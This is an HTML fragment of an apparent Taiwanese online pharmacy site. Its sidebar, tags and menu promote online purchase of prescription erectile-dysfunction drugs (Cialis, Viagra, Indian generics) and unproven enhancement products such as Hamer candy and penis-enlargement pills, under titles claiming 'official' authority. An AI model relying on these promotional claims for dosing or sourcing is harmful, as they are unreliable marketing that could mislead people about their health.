							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2023/01/林林藥局新春好康活動-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/aphrodisiac/19326.html" title="2023新春佳節好康大放送與休假通知">2023新春佳節好康大放送與休假通知</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/aphrodisiac/19326.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/09/林林藥局詐騙-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/%e6%9e%97%e6%9e%97%e8%97%a5%e5%b1%80%e8%b3%87%e8%a8%8a/15043.html" title="林林藥局詐騙：林林藥局居然在欺詐客戶!!!">林林藥局詐騙：林林藥局居然在欺詐客戶!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/%e6%9e%97%e6%9e%97%e8%97%a5%e5%b1%80%e8%b3%87%e8%a8%8a/15043.html#comments"><strong>4</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/07/B糖副作用-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/hamer/13699.html" title="B糖副作用：認識馬來西亞永春B糖 | B糖副作用都有哪些？">B糖副作用：認識馬來西亞永春B糖 | B糖副作用都有哪些？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/hamer/13699.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/04/馬來西亞Candy-B永春糖-2-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/hamer/11137.html" title="馬來西亞永春糖 Candy b+ 到貨啦~免運費郵全台~~~">馬來西亞永春糖 Candy b+ 到貨啦~免運費郵全台~~~</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/hamer/11137.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/04/汗馬糖真假分辨-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/hamer/10530.html" title="汗馬糖真偽分辨：五步分辨真偽汗馬糖 | Hamer官方認證">汗馬糖真偽分辨：五步分辨真偽汗馬糖 | Hamer官方認證</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/hamer/10530.html#comments"><strong>2</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士5mg每日錠網購教學-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9854.html" title="犀利士5mg每日錠購買 | 請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 請至印度桑瑞指定台灣官方網站訂購</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9854.html#comments"><strong>1</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士新北哪裡買-新北犀利士藥局推薦-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9349.html" title="犀利士新北哪裡買 | 新北犀利士藥局推薦 ptt熱推北部好藥局">犀利士新北哪裡買 | 新北犀利士藥局推薦 ptt熱推北部好藥局</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9349.html#comments"><strong>2</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/台中犀利士哪裡買-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9804.html" title="犀利士哪裡買台中：台中市購買正品犀利士藥局合集!!! | 禮來原廠正品">犀利士哪裡買台中：台中市購買正品犀利士藥局合集!!! | 禮來原廠正品</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9804.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士用法用量-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9543.html" title="犀利士正確吃法？官方講解正確的犀利士用法用量!!!">犀利士正確吃法？官方講解正確的犀利士用法用量!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9543.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士每日錠吃兩顆可行嗎-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9525.html" title="犀利士5mg吃兩顆效果怎樣？犀利士每日錠用藥禁忌講解!!!">犀利士5mg吃兩顆效果怎樣？犀利士每日錠用藥禁忌講解!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9525.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/不是吧犀利士藥效居然能持續36小時-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9524.html" title="犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間">犀利士藥效長達36小時？官方講解：犀利士持續、起效與衰退時間</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9524.html#comments"><strong>2</strong> 評論</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士哪裡買-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9450.html" title="正品犀利士哪裡買？購買正品犀利士的渠道介紹【官方指定】">正品犀利士哪裡買？購買正品犀利士的渠道介紹【官方指定】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9450.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士藥效PTT-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9310.html" title="犀利士藥效ptt：PTT討論區真實鄉民評測犀利士藥效報告!!!">犀利士藥效ptt：PTT討論區真實鄉民評測犀利士藥效報告!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9310.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/硬度不足的原因-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9347.html" title="吃犀利士後硬度不夠？是什麼影響了犀利士硬度？【官方答疑】">吃犀利士後硬度不夠？是什麼影響了犀利士硬度？【官方答疑】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9347.html#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-circle-inside">
							<div class="badge-inner bg-fill" style="background: url(https://linlin19.com/wp-content/uploads/2022/03/犀利士5mg-PTT-心得-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://linlin19.com/cialis/9309.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://linlin19.com/cialis/9309.html#comments"><strong>2</strong> 評論</a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-194"><a href="https://linlin19.com/category/aphrodisiac">壯陽藥</a> (10)
</li>
	<li class="cat-item cat-item-163"><a href="https://linlin19.com/category/viagra">威而鋼</a> (64)
</li>
	<li class="cat-item cat-item-1"><a href="https://linlin19.com/category/priligy">必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價</a> (18)
</li>
	<li class="cat-item cat-item-256"><a href="https://linlin19.com/category/spray">持久液</a> (1)
</li>
	<li class="cat-item cat-item-189"><a href="https://linlin19.com/category/tengsu">日本藤素</a> (29)
</li>
	<li class="cat-item cat-item-1122"><a href="https://linlin19.com/category/%e6%9e%97%e6%9e%97%e8%97%a5%e5%b1%80%e8%b3%87%e8%a8%8a">林林藥局資訊</a> (1)
</li>
	<li class="cat-item cat-item-1067"><a href="https://linlin19.com/category/hamer">汗馬糖</a> (3)
</li>
	<li class="cat-item cat-item-601"><a href="https://linlin19.com/category/cialis">犀利士</a> (29)
</li>
	<li class="cat-item cat-item-501"><a href="https://linlin19.com/category/blackgold">美國黑金</a> (12)
</li>
			</ul>

			</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link"><a href="https://linlin19.com" class="url" rel="ugc">林林藥局</a></span>」於〈<a href="https://linlin19.com/shop/goodman#comment-52445">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Rvjkk</span>」於〈<a href="https://linlin19.com/shop/goodman#comment-52428">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="https://linlin19.com" class="url" rel="ugc">林林藥局</a></span>」於〈<a href="https://linlin19.com/shop/goodman#comment-52426">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Rvkjj</span>」於〈<a href="https://linlin19.com/shop/goodman#comment-52425">美國goodman增大丸|陰莖增大活力素|有效增大增粗</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="https://linlin19.com" class="url" rel="ugc">林林藥局</a></span>」於〈<a href="https://linlin19.com/cialis/8884.html#comment-52200">犀利士5mg可以每天吃嗎？講解服用5mg每日錠保養的注意事項!!</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://linlin19.com/tag/extra-super-tadarad" class="tag-cloud-link tag-link-603 tag-link-position-1" style="font-size: 9.7283950617284pt;" aria-label="Extra Super Tadarad (4 個項目)">Extra Super Tadarad</a>
<a href="https://linlin19.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8pt;" aria-label="勃起功能障礙 (3 個項目)">勃起功能障礙</a>
<a href="https://linlin19.com/tag/%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-604 tag-link-position-3" style="font-size: 13.185185185185pt;" aria-label="印度犀利士 (7 個項目)">印度犀利士</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-164 tag-link-position-4" style="font-size: 22pt;" aria-label="威而鋼 (25 個項目)">威而鋼</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-264 tag-link-position-5" style="font-size: 9.7283950617284pt;" aria-label="威而鋼ptt (4 個項目)">威而鋼ptt</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-165 tag-link-position-6" style="font-size: 9.7283950617284pt;" aria-label="威而鋼作用 (4 個項目)">威而鋼作用</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-174 tag-link-position-7" style="font-size: 11.111111111111pt;" aria-label="威而鋼價格 (5 個項目)">威而鋼價格</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-169 tag-link-position-8" style="font-size: 14.913580246914pt;" aria-label="威而鋼副作用 (9 個項目)">威而鋼副作用</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-178 tag-link-position-9" style="font-size: 12.320987654321pt;" aria-label="威而鋼劑量 (6 個項目)">威而鋼劑量</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-282 tag-link-position-10" style="font-size: 12.320987654321pt;" aria-label="威而鋼哪裡買 (6 個項目)">威而鋼哪裡買</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%a4%9a%e5%b0%91%e9%8c%a2" class="tag-cloud-link tag-link-186 tag-link-position-11" style="font-size: 8pt;" aria-label="威而鋼多少錢 (3 個項目)">威而鋼多少錢</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-319 tag-link-position-12" style="font-size: 9.7283950617284pt;" aria-label="威而鋼心得 (4 個項目)">威而鋼心得</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 8pt;" aria-label="威而鋼效果 (3 個項目)">威而鋼效果</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f" class="tag-cloud-link tag-link-177 tag-link-position-14" style="font-size: 9.7283950617284pt;" aria-label="威而鋼用法用量 (4 個項目)">威而鋼用法用量</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-287 tag-link-position-15" style="font-size: 8pt;" aria-label="威而鋼真假 (3 個項目)">威而鋼真假</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-286 tag-link-position-16" style="font-size: 8pt;" aria-label="威而鋼真偽 (3 個項目)">威而鋼真偽</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%a6%81%e5%bf%8c" class="tag-cloud-link tag-link-166 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="威而鋼禁忌 (5 個項目)">威而鋼禁忌</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 9.7283950617284pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://linlin19.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-280 tag-link-position-19" style="font-size: 9.7283950617284pt;" aria-label="威而鋼購買 (4 個項目)">威而鋼購買</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-387 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-390 tag-link-position-21" style="font-size: 9.7283950617284pt;" aria-label="必利勁哪裡買 (4 個項目)">必利勁哪裡買</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11.111111111111pt;" aria-label="必利勁效果 (5 個項目)">必利勁效果</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-389 tag-link-position-23" style="font-size: 9.7283950617284pt;" aria-label="必利勁藥局 (4 個項目)">必利勁藥局</a>
<a href="https://linlin19.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-400 tag-link-position-24" style="font-size: 9.7283950617284pt;" aria-label="必利勁購買 (4 個項目)">必利勁購買</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-212 tag-link-position-25" style="font-size: 13.185185185185pt;" aria-label="日本藤素 (7 個項目)">日本藤素</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-224 tag-link-position-26" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-232 tag-link-position-27" style="font-size: 8pt;" aria-label="日本藤素官網 (3 個項目)">日本藤素官網</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-249 tag-link-position-28" style="font-size: 9.7283950617284pt;" aria-label="日本藤素效果 (4 個項目)">日本藤素效果</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-307 tag-link-position-29" style="font-size: 8pt;" aria-label="日本藤素正品 (3 個項目)">日本藤素正品</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.7283950617284pt;" aria-label="日本藤素評價 (4 個項目)">日本藤素評價</a>
<a href="https://linlin19.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-193 tag-link-position-31" style="font-size: 8pt;" aria-label="日本藤素購買 (3 個項目)">日本藤素購買</a>
<a href="https://linlin19.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-330 tag-link-position-32" style="font-size: 8pt;" aria-label="正品威而鋼 (3 個項目)">正品威而鋼</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-605 tag-link-position-33" style="font-size: 19.753086419753pt;" aria-label="犀利士 (18 個項目)">犀利士</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab5mg" class="tag-cloud-link tag-link-910 tag-link-position-34" style="font-size: 16.296296296296pt;" aria-label="犀利士5mg (11 個項目)">犀利士5mg</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-911 tag-link-position-35" style="font-size: 9.7283950617284pt;" aria-label="犀利士劑量 (4 個項目)">犀利士劑量</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-900 tag-link-position-36" style="font-size: 8pt;" aria-label="犀利士哪裡買 (3 個項目)">犀利士哪裡買</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-606 tag-link-position-37" style="font-size: 12.320987654321pt;" aria-label="犀利士學名藥 (6 個項目)">犀利士學名藥</a>
<a href="https://linlin19.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%af%8f%e6%97%a5%e9%8c%a0" class="tag-cloud-link tag-link-959 tag-link-position-38" style="font-size: 14.049382716049pt;" aria-label="犀利士每日錠 (8 個項目)">犀利士每日錠</a>
<a href="https://linlin19.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-331 tag-link-position-39" style="font-size: 11.111111111111pt;" aria-label="網路購買威而鋼 (5 個項目)">網路購買威而鋼</a>
<a href="https://linlin19.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-508 tag-link-position-40" style="font-size: 8pt;" aria-label="美國黑金官方網站 (3 個項目)">美國黑金官方網站</a>
<a href="https://linlin19.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-523 tag-link-position-41" style="font-size: 8pt;" aria-label="美國黑金購買 (3 個項目)">美國黑金購買</a>
<a href="https://linlin19.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 8pt;" aria-label="購買威而鋼 (3 個項目)">購買威而鋼</a>
<a href="https://linlin19.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-226 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="購買日本藤素 (5 個項目)">購買日本藤素</a>
<a href="https://linlin19.com/tag/%e8%b6%85%e7%b4%9a%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-609 tag-link-position-44" style="font-size: 11.111111111111pt;" aria-label="超級犀利士 (5 個項目)">超級犀利士</a>
<a href="https://linlin19.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-167 tag-link-position-45" style="font-size: 8pt;" aria-label="輝瑞威而鋼 (3 個項目)">輝瑞威而鋼</a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://linlin19.com/wp-content/uploads/2021/02/Payment支付.png" alt="bg_image" /></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        版權所有 2026 © <strong>林林藥局</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://linlin19.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://linlin19.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://linlin19.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713"><a href="https://linlin19.com/shop/black-gold">美國黑金購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://linlin19.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://linlin19.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://linlin19.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://linlin19.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://linlin19.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://linlin19.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://linlin19.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://linlin19.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104"><a href="https://linlin19.com/blog/">用藥心得</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://linlin19.com/check/index.html">日本藤素真假查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23422"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23424"><a href="https://greaotree.com/shop/kamagra">第四代日本藤素</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23425"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23426"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
